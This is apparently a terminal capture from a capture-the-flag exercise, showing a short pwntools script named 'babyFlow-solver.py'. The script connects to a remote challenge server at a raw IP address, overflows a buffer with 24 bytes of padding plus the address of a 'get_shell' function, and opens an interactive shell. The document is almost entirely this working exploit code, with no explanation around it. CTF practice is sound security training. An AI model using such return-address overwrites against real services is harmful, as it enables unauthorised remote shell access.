 CTF
>>> CTF
>>> CTF batcat babyFlow-solver.py
File: babyFlow-solver.py
Size: 292 B
1 from pwn import *
2
3 add = ELF('./babyFlow')
4
5 host = "143.198.219.171"
6 port = 5000
7 e = remote(host,port)
8
9 offset = 24
10
11 payload = b'A'* offset
12 payload +=p32(add.symbols['get_shell'])
13 print(add.symbols['get_shell'])
14
15 print(payload)
16 print(e.recvuntil(b'\n'))
17
18 e.sendline(payload)
20 e.interactive()
>>> CTF
>>> CTF
>>> CTF